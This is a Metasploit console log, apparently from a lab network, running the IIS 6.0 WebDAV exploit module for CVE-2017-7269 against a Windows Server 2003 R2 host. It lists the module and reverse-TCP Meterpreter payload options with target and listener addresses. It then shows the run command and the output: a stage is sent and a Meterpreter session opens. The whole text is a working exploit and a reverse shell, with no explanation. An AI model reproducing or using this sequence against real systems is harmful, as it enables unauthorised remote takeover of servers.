 msf5 exploit(windows/iis/cve_2017_7269) > options
Module options (exploit/windows/iis/cve_2017_7269):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost 192.168.102.137 yes http host for target
PhysicalPathLength 19 yes length of physical path for target(include backslash)
RHOSTS 192.168.102.137 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.102.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
msf5 exploit(windows/iis/cve_2017_7269) > run
[*] Started reverse TCP handler on 192.168.102.128:4444
[*] Sending stage (180291 bytes) to 192.168.102.137
[*] Meterpreter session 1 opened (192.168.102.128:4444 → 192.168.102.137:1028) at 2020-07-13 08:40:53 -0400
meterpreter >